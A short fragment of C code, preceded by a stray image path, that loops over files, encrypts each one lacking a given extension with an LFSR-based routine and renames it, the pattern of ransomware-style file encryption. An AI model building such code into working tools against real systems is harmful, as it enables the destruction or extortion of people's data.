 if(strncmp(strlwr(extension), enc, 3) != 0) {
    encrypt_decrypt_init(lfsr, sPath);
    rename(sPath, new_filename);
    ext_counter = 0;
} else {
    continue;
}